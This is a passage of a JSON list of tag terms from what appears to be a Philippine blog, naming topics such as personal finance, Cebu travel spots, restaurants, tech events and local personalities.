scam"},{"term":"Correction"},{"term":"Counseling"},{"term":"Crash"},{"term":"Crazy Rich Asians"},{"term":"Credit History"},{"term":"Credit Report"},{"term":"Credit Score"},{"term":"Crisis"},{"term":"Critical Skills"},{"term":"Crowd lending"},{"term":"Crowdfund"},{"term":"Crowdfunded"},{"term":"Crowdfunding"},{"term":"Crown Regency"},{"term":"Crypto Scam"},{"term":"Cuaresma"},{"term":"Culinary School"},{"term":"Curved Screen"},{"term":"Custom WordPress Theme"},{"term":"Customer-focused tech"},{"term":"Cybergate"},{"term":"Cyberwriters"},{"term":"D'Jungle Mongolian Grill and Barbeque"},{"term":"DBP"},{"term":"DICT"},{"term":"DOH"},{"term":"DOT"},{"term":"DPA"},{"term":"DSFL"},{"term":"DSLR"},{"term":"DTI"},{"term":"DTP"},{"term":"Da Vinci Pizza"},{"term":"Daanbantayan"},{"term":"Dalag-as Peak"},{"term":"Danao"},{"term":"Dance"},{"term":"Dance Company"},{"term":"Dancing"},{"term":"Dangers"},{"term":"Danica Blanche Fernandez"},{"term":"Dark Phoenix"},{"term":"DashoContent"},{"term":"Dasig kabataan"},{"term":"Data Privacy"},{"term":"Data Protection"},{"term":"Date"},{"term":"Day"},{"term":"Deaf"},{"term":"Department of Agriculture"},{"term":"Department of Finance"},{"term":"Desktops"},{"term":"DespicableMe"},{"term":"Dessert Factory"},{"term":"Development"},{"term":"DewvCon"},{"term":"Dial"},{"term":"Diary"},{"term":"Digital Fatigue"},{"term":"Digital Filipino"},{"term":"Digital Finance"},{"term":"Digital Journalism"},{"term":"Digital Land Grab"},{"term":"Digital Media"},{"term":"Digital Skills"},{"term":"Digital payments"},{"term":"Dilaab Foundation"},{"term":"Dimsum"},{"term":"Direct Selling"},{"term":"Dirty Side"},{"term":"Discounts"},{"term":"Disinformation Era"},{"term":"Distributed Micro-Grids"},{"term":"Ditona"},{"term":"Divine Mercy"},{"term":"Divine Mercy Chapel"},{"term":"Dneero"},{"term":"Do you want to be rich"},{"term":"Does is spark joy"},{"term":"Dollar Advantage Fund"},{"term":"Doodle Set"},{"term":"DoubleSafe"},{"term":"Doughnuts"},{"term":"Dragon"},{"term":"Dragonpay"},{"term":"Drinks"},{"term":"Drive safe"},{"term":"Dutch"},{"term":"E-wallet"},{"term":"EMGOLDEX"},{"term":"EPLC"},{"term":"ERP"},{"term":"ETRODUCE"},{"term":"Earth Day"},{"term":"Earth Month"},{"term":"Earth Pig"},{"term":"Earth Pig Business Forecast"},{"term":"Earthdance"},{"term":"Earthquake Hugot Posts"},{"term":"Easter"},{"term":"Eastern Visayas"},{"term":"EasyDebit"},{"term":"Eco Bags"},{"term":"Eco Challenge"},{"term":"Ed Pilapil"},{"term":"Edge Coaster"},{"term":"Education Fund"},{"term":"Educator"},{"term":"Elements"},{"term":"Elisabeth Baumgart"},{"term":"Email"},{"term":"Embrace the Grind"},{"term":"Emerging Pinoy Leaders' Congress"},{"term":"Emloyment"},{"term":"Energy"},{"term":"Energy generation"},{"term":"Engineering"},{"term":"English"},{"term":"Enterprise"},{"term":"Entrepreneur Organizations"},{"term":"Equipment"},{"term":"Era"},{"term":"Ericsson"},{"term":"Ethereum"},{"term":"Ethereum Scam"},{"term":"Even Geek"},{"term":"Ever Upward"},{"term":"Everybody"},{"term":"Everything yummy"},{"term":"Excellence"},{"term":"Excelsior"},{"term":"Exchange"},{"term":"Exclusive Territory"},{"term":"Exercise"},{"term":"Expedition"},{"term":"Experience"},{"term":"Exploration"},{"term":"FAQs"},{"term":"FIFA"},{"term":"FWD"},{"term":"FWD Life Philippines"},{"term":"FYE"},{"term":"Faccias de Amore"},{"term":"Facebook App"},{"term":"Facebook Application"},{"term":"Factory"},{"term":"Fad"},{"term":"Fair Hiring"},{"term":"Fair Trade"},{"term":"Fake"},{"term":"Fake Guru"},{"term":"Family Finance"},{"term":"Family Firms"},{"term":"Fan Pages"},{"term":"Fans"},{"term":"Farm"},{"term":"Farm Tour"},{"term":"Fashion Show"},{"term":"Fast Casual Restaurant"},{"term":"Fast Forward Faster"},{"term":"Fat"},{"term":"Father's Day"},{"term":"Feast day"},{"term":"Federal Land"},{"term":"Femme Run"},{"term":"Fersal Group"},{"term":"Fertility"},{"term":"Fexco"},{"term":"Fexco Philippines"},{"term":"Figaro"},{"term":"Fight"},{"term":"Filinvest"},{"term":"Filipino American Friendship day"},{"term":"Filipino Musical"},{"term":"Filipino Weaved Rice"},{"term":"Finance for All"},{"term":"Financial Easter Eggs"},{"term":"Financial Fake News"},{"term":"Financial Stress"},{"term":"Financial gaslighting"},{"term":"Financial super app"},{"term":"Financial tips"},{"term":"Financing"},{"term":"Firefox"},{"term":"Firefox Four"},{"term":"Fishing"},{"term":"Flexible Work Space"},{"term":"Flip MinoHD"},{"term":"Float"},{"term":"Floating Book Store"},{"term":"Flyover"},{"term":"Food + Love"},{"term":"Food Business"},{"term":"Food Crawl"},{"term":"Food Culture"},{"term":"Food Experience"},{"term":"Food Heritage"},{"term":"Food Industry"},{"term":"Food Security"},{"term":"Food Tips"},{"term":"Footwear"},{"term":"FordPass"},{"term":"Forecast"},{"term":"Fort San Pedro"},{"term":"Fortune"},{"term":"Franchises under a million in the Philippines"},{"term":"Francis M."},{"term":"Free Seminar"},{"term":"Free Training"},{"term":"Free e-learning resources for Filipinos"},{"term":"Free online resources"},{"term":"Freedom Summit"},{"term":"Freelance Marketplace"},{"term":"French"},{"term":"French Film Fest"},{"term":"Frequently Asked Questions"},{"term":"Frequently Asked Questions on VUL"},{"term":"Fuel Efficiency"},{"term":"Fujitsu"},{"term":"Fully-furnished"},{"term":"Fun Run"},{"term":"Fund Supermarket"},{"term":"Funny"},{"term":"Futsal"},{"term":"GBG"},{"term":"GBG Cebu"},{"term":"GBG PH"},{"term":"GCash Global Pay"},{"term":"GCash Overseas"},{"term":"GCash Stories"},{"term":"GCash for Good"},{"term":"GChat"},{"term":"GCrypto"},{"term":"GDPR"},{"term":"GE"},{"term":"GForest"},{"term":"GGives"},{"term":"GInsure"},{"term":"GO Digital"},{"term":"GStocks PH"},{"term":"GT Cosmetics"},{"term":"Galaxy S23 Series"},{"term":"Galleon Trade"},{"term":"GameChangers"},{"term":"Gamers"},{"term":"Gamhanan Gang"},{"term":"Gaming Apps"},{"term":"Garage"},{"term":"Gcash Card"},{"term":"Geeks on a beach"},{"term":"GeeksPH"},{"term":"General Assembly"},{"term":"General Data Protection"},{"term":"Ginatilan"},{"term":"Girls"},{"term":"Giveaways"},{"term":"Giving"},{"term":"Giving Journal"},{"term":"Global Funds"},{"term":"Global InterGold"},{"term":"Global Multi-Asset Fund"},{"term":"Global Shapers"},{"term":"Global Youth Day"},{"term":"Globe Business"},{"term":"Globe Kmmunity"},{"term":"Globe Tattoo"},{"term":"Globe myBusiness"},{"term":"Go Negosyo"},{"term":"GoT"},{"term":"Gold Bullion"},{"term":"Gold Coins"},{"term":"Gold Trading"},{"term":"Golden Cowrie"},{"term":"Google Business Group"},{"term":"Google Buzz"},{"term":"Grab"},{"term":"Grab Protect"},{"term":"GrabCar"},{"term":"GrabProtect"},{"term":"Grammer Meetups"},{"term":"Great Depression"},{"term":"Great Depression 2020"},{"term":"Green Fashion Revolution"},{"term":"Green Investing"},{"term":"Greenbelt"},{"term":"Greenwich"},{"term":"Grepa"},{"term":"Greyhat"},{"term":"Grind"},{"term":"Ground breaking"},{"term":"Group"},{"term":"Group Buying"},{"term":"Gulayan sa Bakod"},{"term":"Guru"},{"term":"Gymcarolina"},{"term":"Gymnastics"},{"term":"HOOQ"},{"term":"HR Accounting"},{"term":"HR Automation"},{"term":"HR Compensation and Benefits"},{"term":"HR Strategy"},{"term":"HR Tech"},{"term":"HR management"},{"term":"Habagat"},{"term":"Habit"},{"term":"Hacker"},{"term":"Halalan 2016"},{"term":"Hambubuyog"},{"term":"Handuraw"},{"term":"Hanging Rice"},{"term":"Happy Jobs Fair"},{"term":"Hawaiian"},{"term":"Healh"},{"term":"Health Plan"},{"term":"Health Tech"},{"term":"HealthNow"},{"term":"HealthTech"},{"term":"Hedonic Adaptation"},{"term":"Heneral Luna"},{"term":"Herbal"},{"term":"Heritage Advocacy"},{"term":"Higher Education"},{"term":"Higher Education are Luxury Brands"},{"term":"Highest Paying Jobs"},{"term":"Highlands"},{"term":"Hike"},{"term":"Himo"},{"term":"Hobby"},{"term":"Homeless"},{"term":"Hospital"},{"term":"Hotel Elizabeth"},{"term":"Hour"},{"term":"House and Lot"},{"term":"How to Pay Online"},{"term":"How to Vote in PH 2016 Elections"},{"term":"How to adult"},{"term":"Hub"},{"term":"Hugs"},{"term":"Humanitarian"},{"term":"Hysteria"},{"term":"IBP"},{"term":"ICT"},{"term":"IE Council"},{"term":"IPO"},{"term":"IRA"},{"term":"IT Jobs"},{"term":"IT-BPO"},{"term":"Idea"},{"term":"Idea of Fun"},{"term":"Ignite Blog Project"},{"term":"Igotan"},{"term":"Iloilo"},{"term":"Iloilo Bloggers"},{"term":"Impact Investing"},{"term":"In the Media"},{"term":"Inambakan"},{"term":"Inambakan Falls"},{"term":"Inception"},{"term":"Industrial Engineer"},{"term":"Infant"},{"term":"Influencial Bloggers"},{"term":"Information Security"},{"term":"Information Sharing"},{"term":"Information age"},{"term":"Inherit"},{"term":"Initial Coin Offerings"},{"term":"Initial Public Offerings"},{"term":"Installment Payments"},{"term":"Integrated Bar of the Philippines"},{"term":"Intel Easy Steps"},{"term":"Intel Philippines"},{"term":"Intercon"},{"term":"International"},{"term":"International Podcast Day"},{"term":"Internet Marketing Company"},{"term":"Internet Security"},{"term":"Intosan"},{"term":"Invest with the Crowd"},{"term":"Investing.Global Investing"},{"term":"Investments as Gifts"},{"term":"Ishie Toledo"},{"term":"Isla Sugbu Seafood City"},{"term":"Islands Banca"},{"term":"Ito ang araw mo"},{"term":"JENNIE"},{"term":"JISOO"},{"term":"Jamby Madrigal"},{"term":"Japanese Food"},{"term":"Japanese Restaurant"},{"term":"Jasmine Curtis-Smith"},{"term":"Jejemon"},{"term":"Jejes"},{"term":"Jejomar ‘Jojo’ Binay"},{"term":"Jenny Lea Tan"},{"term":"Jenny Menchavez"},{"term":"Jingle"},{"term":"Job Fair"},{"term":"Job Hunt"},{"term":"Job Opening"},{"term":"Job Post"},{"term":"Joe Jonas"},{"term":"Joe Jonas Live"},{"term":"Joe Jonas in Cebu"},{"term":"Jogging"},{"term":"Joint Venture"},{"term":"Jose Rizal"},{"term":"Journal"},{"term":"Jowanah Lyn Nacar"},{"term":"Joy"},{"term":"Juice"},{"term":"Julie's Bakeshop"},{"term":"Jullian Sibi"},{"term":"July"},{"term":"July 4th"},{"term":"June 12"},{"term":"K-Pop"},{"term":"KMC Solutions"},{"term":"KPop"},{"term":"Ka Bino"},{"term":"Kabang"},{"term":"Kabang Falls"},{"term":"Kabang River"},{"term":"Kabilin"},{"term":"Kabukalan Spring"},{"term":"Kabutongan Falls"},{"term":"Kaizen"},{"term":"Kalo-kalo peak"},{"term":"Kan-irag"},{"term":"Kandungaw"},{"term":"Kapatid"},{"term":"Kapayas"},{"term":"Karla Singson"},{"term":"Karting"},{"term":"Kartzone"},{"term":"Kasambahay"},{"term":"Kawa"},{"term":"Kawa Falls"},{"term":"Kawasan"},{"term":"Kawasan Falls"},{"term":"Ken Michael Jon Taarup"},{"term":"Kenneth Cobonpue"},{"term":"Kevin Ray Chua"},{"term":"Kickstart"},{"term":"Killer content ideas"},{"term":"Kirstienne Ishia Marie Toledo"},{"term":"Klook"},{"term":"KonsultaMD"},{"term":"Korea"},{"term":"Korean Film Festvial"},{"term":"Kublai Khan"},{"term":"Kumprahan SuperMerkado"},{"term":"Kung Fu"},{"term":"Kuripot"},{"term":"LASER Test"},{"term":"LISA"},{"term":"LTS"},{"term":"Labor"},{"term":"Lambug"},{"term":"Lanaya"},{"term":"Land"},{"term":"Land Grab"},{"term":"Landmark"},{"term":"Lantawan Peak"},{"term":"Larry Platt"},{"term":"Lasik"},{"term":"Lawaan"},{"term":"Lawyer"},{"term":"Layoff"},{"term":"Lead Generation"},{"term":"Leaders of Change Summit"},{"term":"Leadership and Innovation"},{"term":"Learning and Development"},{"term":"Lecture"},{"term":"Legaspi"},{"term":"Legend of Korra"},{"term":"Leisure"},{"term":"Lent"},{"term":"Liempo"},{"term":"Lifebook"},{"term":"Like"},{"term":"Like Pages"},{"term":"Like a Boss"},{"term":"Lilo-an"},{"term":"Linemen"},{"term":"List"},{"term":"Live"},{"term":"Live to Move"},{"term":"LiveBrighter"},{"term":"Livelihood"},{"term":"Loan Financing"},{"term":"Lobby Lounge"},{"term":"Local"},{"term":"Logistics"},{"term":"Logon"},{"term":"Logos Hope"},{"term":"Los Angeles"},{"term":"Love month"},{"term":"Lugsangan Peak"},{"term":"Lunch"},{"term":"Lupang Hinirang"},{"term":"Luxury Brands"},{"term":"Lyrics"},{"term":"MBA"},{"term":"MLuillier"},{"term":"MRI"},{"term":"MV Logos Hope"},{"term":"Maceda Law"},{"term":"Madness"},{"term":"Magazine"},{"term":"Mago Peak"},{"term":"Mahi"},{"term":"Mail order bride"},{"term":"Make"},{"term":"Make your own Havaianas"},{"term":"Makeathon"},{"term":"Making Waves"},{"term":"Malabuyoc"},{"term":"Malagos"},{"term":"Malapascua"},{"term":"Malapascua Island"},{"term":"Malasakit"},{"term":"Malaysia"},{"term":"Malaysian"},{"term":"Malls"},{"term":"Malwares"},{"term":"Mambaling"},{"term":"Mamma Maria's Pizza"},{"term":"Mandani Bay Community"},{"term":"Manga"},{"term":"Mangasang Falls"},{"term":"Manna"},{"term":"Mantalongon"},{"term":"Mantayupan"},{"term":"Manufacturing"},{"term":"Mar Roxas"},{"term":"Marco Polo Parkplace"},{"term":"Margarita's Family Cuisine"},{"term":"Maria Reyna Sabandal"},{"term":"Mariejo Sevilla"},{"term":"Mark Razonable"},{"term":"Market"},{"term":"Market Crash"},{"term":"Marketing Campaign"},{"term":"Marlin"},{"term":"Marlin Beach Resort"},{"term":"Mary Gretchen Tamarra"},{"term":"Mass"},{"term":"Masters"},{"term":"Masters Degree"},{"term":"Masters Tower Cebu"},{"term":"Mateo Luga"},{"term":"Math"},{"term":"Matters of the Heart"},{"term":"Max's Fried Chicken"},{"term":"Maxicare"},{"term":"May 2016 PH Elections"},{"term":"Maya"},{"term":"Maybank"},{"term":"Mayweather vs. Pacquiao"},{"term":"Meaningful Banking"},{"term":"Media Company"},{"term":"Medical Fraud"},{"term":"Mega Cebu"},{"term":"Melaleuca Tree Oil"},{"term":"Meme"},{"term":"Merrell"},{"term":"Metal"},{"term":"Metal Rabbit"},{"term":"Metrobank"},{"term":"Michael Jackson"},{"term":"Micro Small Medium Enterprises"},{"term":"Micro-Grid"},{"term":"MicroATM"},{"term":"Microsoft"},{"term":"Mike Rama"},{"term":"Military"},{"term":"MindPro"},{"term":"Mindset"},{"term":"Ming Mori"},{"term":"Ming-Mori"},{"term":"Minimalism"},{"term":"Minions"},{"term":"Minute Maid"},{"term":"Misinformation"},{"term":"Miss Cebu 2012"},{"term":"Miss Universe 2010"},{"term":"Mitsuyado Sei-men"},{"term":"Mivela Garden Residences"},{"term":"Mobil App"},{"term":"Mobile Airtime Recharge"},{"term":"Mocha Blends"},{"term":"Molave Highlands"},{"term":"Money lessons"},{"term":"Mongolian Food"},{"term":"Monsters"},{"term":"Moon Cafe"},{"term":"Moonwalk"},{"term":"More Fun"},{"term":"More Fun in the Philippines"},{"term":"Mormon"},{"term":"Mother"},{"term":"Motor Taxi"},{"term":"Mount Mago"},{"term":"Movement"},{"term":"Movie"},{"term":"Moving"},{"term":"Moymoy Palaboy"},{"term":"Mr Lapu Lapu"},{"term":"Mt. Kan-irag"},{"term":"Mt. Kapayas"},{"term":"Mt. Lanaya"},{"term":"Mt. Naupa"},{"term":"Muki Paca"},{"term":"Museo Sugbo"},{"term":"Musicfest"},{"term":"MyJoy"},{"term":"Mynimo.com"},{"term":"NCCA"},{"term":"NGO"},{"term":"Naga"},{"term":"Nation of Servants"},{"term":"National Anthem"},{"term":"National Bird"},{"term":"Natural Heritage"},{"term":"Naupa"},{"term":"Need"},{"term":"Negosyo"},{"term":"Negosyo Center"},{"term":"Neobux"},{"term":"NetSuite"},{"term":"Netherlands"},{"term":"Networks"},{"term":"New"},{"term":"New Year New Life"},{"term":"New business"},{"term":"Next-gen everest"},{"term":"Night Run"},{"term":"Ninoy Aquino"},{"term":"No Entrepreneur is an Island"},{"term":"Nominations"},{"term":"North Dakota"},{"term":"Nuffnang"},{"term":"Nuffnang Philippines"},{"term":"Nursing"},{"term":"Nutrition Month"},{"term":"OGAWA"},{"term":"OLX"},{"term":"OLX Philippines"},{"term":"OSINT"},{"term":"OU CAN'T SAVE 80 MILLION FILIPINOS! BUY YOU CAN BUILD ME A PARK"},{"term":"Octoberfest"},{"term":"Offline"},{"term":"Ogie Alcasid"},{"term":"Oktoberfest"},{"term":"Olio"},{"term":"Olio Bar and Restaurant"},{"term":"Olympics"},{"term":"Olympus"},{"term":"One Mandani Bay"},{"term":"Online Gaming"},{"term":"Online Gaming Addiction"},{"term":"Online Piracy"},{"term":"Online Surveys"},{"term":"Online Tools"},{"term":"Opeak"},{"term":"Open Source Intelligence"},{"term":"Open bar"},{"term":"Opinion"},{"term":"Opportunities"},{"term":"Opportunity Loss"},{"term":"Optimism"},{"term":"Original Musical"},{"term":"Ormoc"},{"term":"Oslob"},{"term":"Otaku"},{"term":"Otaku Fest"},{"term":"Overcoming Depression"},{"term":"Overpass"},{"term":"Overseas Filipino Worker"},{"term":"Ownership experience"},{"term":"PH Benefits"},{"term":"PH startup scene"},{"term":"PINO Restaurant"},{"term":"PLDT Best Buy Bundle"},{"term":"PNOY"},{"term":"POD5"},{"term":"PPC"},{"term":"PR."},{"term":"PR.Human Resources"},{"term":"PUV"},{"term":"PUV Modernization"},{"term":"Pacquiao Bread"},{"term":"Paluto"},{"term":"Panic Attacks"},{"term":"Papal Visit"},{"term":"Parade"},{"term":"Paradigm shift"},{"term":"Parkplace"},{"term":"Pasarelle Numeriques"},{"term":"Patis"},{"term":"Patricia Monique Paca"},{"term":"PayTax"},{"term":"Paypal"},{"term":"People Management"},{"term":"People's Park"},{"term":"Peranormal Activity"},{"term":"Personal Brand"},{"term":"Personal Equity \u0026 Retirement"},{"term":"Personal finance Philippines"},{"term":"Phablet"},{"term":"Philipines"},{"term":"Philippine Eagle"},{"term":"Philippine Eagle Center"},{"term":"Philippine Eagle Foundation"},{"term":"Philippine Growth"},{"term":"Philippine Taxes"},{"term":"Philippine Treasury Bonds"},{"term":"Phishing"},{"term":"Phoebe Jen Indino"},{"term":"Phoenix"},{"term":"Phone"},{"term":"Phone Numbers"},{"term":"Phone Systems"},{"term":"Photoblog"},{"term":"Physical Health"},{"term":"Pick Up Lines"},{"term":"Pickup trucks"},{"term":"Pig"},{"term":"Pig Out"},{"term":"Pilipinas Natin"},{"term":"PinasForward"},{"term":"PinasForward Forum"},{"term":"Pino"},{"term":"Pinoy Basketball"},{"term":"Pinoy Musical"},{"term":"Piolo Pascual"},{"term":"Piracy"},{"term":"Pit Senyor"},{"term":"Pitching"},{"term":"Pityak"},{"term":"Pityak Falls"},{"term":"Plantersbank"},{"term":"Planting"},{"term":"Plastics"},{"term":"Podcast Network Asia"},{"term":"Podcast Philippines"},{"term":"Poems"},{"term":"Pokemon Go"},{"term":"Policy"},{"term":"Poor"},{"term":"Pope Francis"},{"term":"Pope Francis Lessons"},{"term":"Pope Francis Quotes"},{"term":"Porcupines"},{"term":"Pork"},{"term":"Portfolio"},{"term":"Portfolio Management"},{"term":"Post Truth"},{"term":"Power"},{"term":"Power Plant"},{"term":"Prayer"},{"term":"Premium"},{"term":"Premyo Bonds"},{"term":"Prepper"},{"term":"President"},{"term":"Press Conference"},{"term":"Prices"},{"term":"Pride"},{"term":"Priland"},{"term":"Prince Warehouse Club"},{"term":"Private Transport"},{"term":"Production"},{"term":"Profits"},{"term":"Promo"},{"term":"Propaganda"},{"term":"Property Management"},{"term":"Proposal"},{"term":"Protected Seascape"},{"term":"Provident Fund"},{"term":"Province"},{"term":"Psychotherapy"},{"term":"Pueblo Verde"},{"term":"Pulpy"},{"term":"Purpose"},{"term":"Puso"},{"term":"Pusu"},{"term":"Pyrofest"},{"term":"Quesadilla"},{"term":"Quiz"},{"term":"Quiz Bowl"},{"term":"Quotes ni Bob Ong"},{"term":"R.O.X."},{"term":"RANPX"},{"term":"REIT"},{"term":"REIT investing"},{"term":"RESCYouth"},{"term":"RFP Institute"},{"term":"ROI"},{"term":"ROSE"},{"term":"Race"},{"term":"Radiation medicine"},{"term":"Radio"},{"term":"Raffle"},{"term":"Ramon Bautista Quotes"},{"term":"Raz"},{"term":"Razilee Rae"},{"term":"Razilee Rae Ligaray"},{"term":"Real Estate Broker"},{"term":"Real Estate Bubble"},{"term":"Real Estate Investment Trusts"},{"term":"Real Estate Law"},{"term":"Realty Installment Buyer Protection Act"},{"term":"Rebirth"},{"term":"Recital"},{"term":"Recording"},{"term":"Red Box"},{"term":"Red Mango"},{"term":"Refunds"},{"term":"Registered Financial Planner"},{"term":"Regulation"},{"term":"Rehab"},{"term":"Relief Operation"},{"term":"Religious tourism"},{"term":"Rent"},{"term":"Rent pricing"},{"term":"Repair"},{"term":"Reputation"},{"term":"Residences"},{"term":"Rest"},{"term":"Resto"},{"term":"Retail"},{"term":"Retail Treasury Bonds"},{"term":"Revenue"},{"term":"Rhyle Clifford Sayat"},{"term":"Rice"},{"term":"Richard Gordon"},{"term":"Richard Yap"},{"term":"Roberto Aboitiz"},{"term":"Rock Climb"},{"term":"Rock and a hard place"},{"term":"Ronda"},{"term":"Rosa Belarmino"},{"term":"Runilla"},{"term":"Russian Music"},{"term":"SAP"},{"term":"SEA"},{"term":"SEC"},{"term":"SLR"},{"term":"SM Trade Hall"},{"term":"SMART"},{"term":"SMEs insurance"},{"term":"STILL"},{"term":"SUGOD"},{"term":"SUV"},{"term":"Sa Tesda may choice ka"},{"term":"Sacred Heart School – Ateneo de Cebu"},{"term":"Safety Fiesta"},{"term":"Safety and Hygiene"},{"term":"Saint"},{"term":"SalPay"},{"term":"Salarium"},{"term":"Salary in the Philippines"},{"term":"Salesforce"},{"term":"Sam Milby"},{"term":"Samboan"},{"term":"San Francisco"},{"term":"San Remigio Beach Club"},{"term":"Sandwich Generation"},{"term":"Sangtuwaryo"},{"term":"Sari-sari Store"},{"term":"Save Costs"},{"term":"Schedules"},{"term":"Scholarship"},{"term":"Schooling"},{"term":"Seafood"},{"term":"Search Engine Optimization"},{"term":"Season 6"},{"term":"Season of Lent"},{"term":"Seats"},{"term":"Seattle's Best"},{"term":"Secret"},{"term":"Security"},{"term":"Security Guards"},{"term":"Selah Marie Cacanog Labay"},{"term":"Self Investment"},{"term":"Self Published Author"},{"term":"Self Publishing"},{"term":"Semana Santa"},{"term":"Senior Care"},{"term":"Series"},{"term":"Shakeys"},{"term":"Shame"},{"term":"ShareASale"},{"term":"Sharing"},{"term":"Ship"},{"term":"Shoebox Caravan"},{"term":"Shop"},{"term":"Shrek"},{"term":"Sigwa"},{"term":"Silver Run"},{"term":"Silver Stone"},{"term":"Sim Registration Act"},{"term":"Sim registration"},{"term":"Sinag Awards"},{"term":"Sinebuano"},{"term":"Singapore"},{"term":"Singing"},{"term":"Singles Appreciation Day"},{"term":"Sinulog 2012"},{"term":"Sinulog 2023"},{"term":"Sirao"},{"term":"Sirao Peak"},{"term":"Sister"},{"term":"Sister's Day"},{"term":"Sitti Navarro"},{"term":"Sky All-in Box"},{"term":"Slaughterhouse"},{"term":"Slow Internet"},{"term":"Small Business Loan"},{"term":"Smart car"},{"term":"Smartbook"},{"term":"Snacks"},{"term":"Social Engineering"},{"term":"Social Media Fatigue"},{"term":"Social Media Influencers Summit 2013"},{"term":"Social Utility"},{"term":"Socialized Condo"},{"term":"Socialized Housing"},{"term":"Societal Impact"},{"term":"Software"},{"term":"Solo"},{"term":"Something"},{"term":"Something old"},{"term":"Songwriting"},{"term":"Soul Searching"},{"term":"Sparksfest"},{"term":"Sparkz Restautant"},{"term":"Speak"},{"term":"Speculation"},{"term":"Speculative Investment"},{"term":"Spell"},{"term":"SpellDial"},{"term":"Spiderman"},{"term":"Spoilers"},{"term":"Sta. Fe"},{"term":"Staff Leasing"},{"term":"Starbucks Planner"},{"term":"State of the Nation Address"},{"term":"Staycation"},{"term":"Stock Market investing"},{"term":"Student"},{"term":"Study"},{"term":"Stylist Shears"},{"term":"Sugbu"},{"term":"Sukhvinder Singh"},{"term":"Sumilon"},{"term":"Sumilon Bluewater Island Resort"},{"term":"Sumilon Island"},{"term":"Sun Life ASCP"},{"term":"Sun Life Asia Service Centre"},{"term":"Sun Star"},{"term":"Supervisor Team Building"},{"term":"Surgery"},{"term":"Survey"},{"term":"Surveying"},{"term":"Surveys Online"},{"term":"Survival"},{"term":"Sustainable Energy"},{"term":"Sweepstakes"},{"term":"Swish"},{"term":"SwissClear Global"},{"term":"Systems Analysis"},{"term":"T.Padilla"},{"term":"TESDA"},{"term":"TEVSAPHIL"},{"term":"TGI Friday's"},{"term":"TIM"},{"term":"Tablea"},{"term":"Tablet"},{"term":"Tacos"},{"term":"Tagalog"},{"term":"Tagbao"},{"term":"Tanon Strait"},{"term":"Tara Rose Donayre"},{"term":"Tasting"},{"term":"Tatti Anog"},{"term":"Tax Advantaged Investments"},{"term":"Tax news"},{"term":"Taxes"},{"term":"Tea"},{"term":"Tea Shop"},{"term":"Teacher's Day"},{"term":"Tech Business"},{"term":"Tech Mahindra"},{"term":"Tech events"},{"term":"Tech-Voc"},{"term":"Technical-Vocational"},{"term":"Techno Business Park"},{"term":"Technology enabled investing"},{"term":"Technology for Good"},{"term":"Teleperformance"},{"term":"Temple"},{"term":"Tentay Patis"},{"term":"Terminal"},{"term":"Terra"},{"term":"Terraces"},{"term":"Text Scams"},{"term":"The Abaca Group"},{"term":"The Company"},{"term":"The Fair Trade Shop"},{"term":"The Grand Majestic"},{"term":"The Only Low Risk Investment with 100% guaranteed returns"},{"term":"The Pad"},{"term":"The Preston"},{"term":"The Silver Run"},{"term":"Tickets"},{"term":"Tinubdan Falls"},{"term":"To do list"},{"term":"To the Stars"},{"term":"Tokyo Olympics"},{"term":"Toong"},{"term":"Torre Peak"},{"term":"Tour Packages"},{"term":"Tower Burger"},{"term":"Town"},{"term":"Townhouse"},{"term":"Towns"},{"term":"Trade"},{"term":"Traffic Kaayo"},{"term":"Training as a sertvice"},{"term":"Translate"},{"term":"Translation"},{"term":"Translator"},{"term":"Travel Agency"},{"term":"Travel App"},{"term":"Travel Blog"},{"term":"Travel Deals"},{"term":"Travel Guide"},{"term":"Travel Stops"},{"term":"Treasury Bill"},{"term":"Treasury Bonds"},{"term":"Trek"},{"term":"Trial"},{"term":"Triennial Awards"},{"term":"Trolls"},{"term":"Tropical Futures Forum"},{"term":"Tsiboom"},{"term":"Tsiboom Native Restaurant"},{"term":"Tsim Sha Tsui"},{"term":"Tsunami"},{"term":"Tubô Cebu Art Fair"},{"term":"Tumalog"},{"term":"Tumalog Falls"},{"term":"UCC"},{"term":"UCC Cafe"},{"term":"UITF"},{"term":"UK"},{"term":"UN Climate Change Conference"},{"term":"UP Diliman"},{"term":"UPS"},{"term":"US"},{"term":"US Embassy"},{"term":"USPF-Rizal"},{"term":"Ultimate PC Fair 2009"},{"term":"Understanding and Avoiding Agribusiness Scams"},{"term":"Ungo Running"},{"term":"University"},{"term":"University of the Philippines"},{"term":"Unlimited Networks of Opportunities"},{"term":"Upskilling"},{"term":"Urban Development"},{"term":"Urban Dictionary"},{"term":"Urban Planning"},{"term":"Used Cars"},{"term":"Users"},{"term":"Utilize"},{"term":"V1BE"},{"term":"VFFI"},{"term":"VUDU"},{"term":"VUL"},{"term":"Vaio"},{"term":"Value Investing"},{"term":"Vanderbuilt"},{"term":"Variable unit linked"},{"term":"Vegetable Seeds"},{"term":"Ventilators"},{"term":"Venture Capitalist"},{"term":"Vernie"},{"term":"Vernie Naraja"},{"term":"Vernon Joseph Go"},{"term":"Vice President"},{"term":"Vices"},{"term":"Video Gadget"},{"term":"Vinder"},{"term":"Virtual Escape Room"},{"term":"Virus"},{"term":"Visayan"},{"term":"Viu"},{"term":"Volunteer"},{"term":"Volunteerism"},{"term":"Voter's Election Guide"},{"term":"WED"},{"term":"WEF"},{"term":"WISP plus"},{"term":"WWD"},{"term":"WatchPad"},{"term":"Water"},{"term":"Water Dragon"},{"term":"Waterk"},{"term":"Waterpark"},{"term":"WePad"},{"term":"Web Design"},{"term":"Web host"},{"term":"Webinar"},{"term":"Weight"},{"term":"What does influencer marketing mean"},{"term":"When I die file"},{"term":"Where did your money go"},{"term":"Where to invest"},{"term":"Why Colon Street Floods"},{"term":"WiFi"},{"term":"Wicked Dreams"},{"term":"Win"},{"term":"Windows 7"},{"term":"Winds of Winter"},{"term":"Wing Chun"},{"term":"Winning"},{"term":"Wireless Stick"},{"term":"Wishlist"},{"term":"Words"},{"term":"Work from Anywhere"},{"term":"World Bloggers' Day"},{"term":"World Economic Forum"},{"term":"World No Tobacco Day"},{"term":"Worst Experiences"},{"term":"Write to ignite blogging project"},{"term":"Write to ignite blogging project season 2"},{"term":"X-Men"},{"term":"X-Men: Dark Phoenix"},{"term":"Xbox"},{"term":"Y101"},{"term":"YMA"},{"term":"Yahoo"},{"term":"Yahoo Philippines"},{"term":"Yakiniku"},{"term":"Yap-Sandiego Ancestral home"},{"term":"Year of the Pig"},{"term":"Year of the dog"},{"term":"Yeng Constantino"},{"term":"Yess Yaman!"},{"term":"You're in Good Hands"},{"term":"Young People"},{"term":"Your Singapore"},{"term":"Youth Issues"},{"term":"Youth 